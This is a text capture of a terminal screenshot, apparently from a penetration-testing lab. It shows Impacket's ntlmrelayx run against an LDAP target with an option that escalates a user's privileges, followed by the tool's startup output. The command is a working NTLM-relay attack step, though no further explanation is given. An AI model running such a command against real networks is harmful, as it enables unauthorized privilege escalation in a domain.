 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 ntlmrelayx.py -t ldap://10.10.10.10 --escalate-user Dave
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2
now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections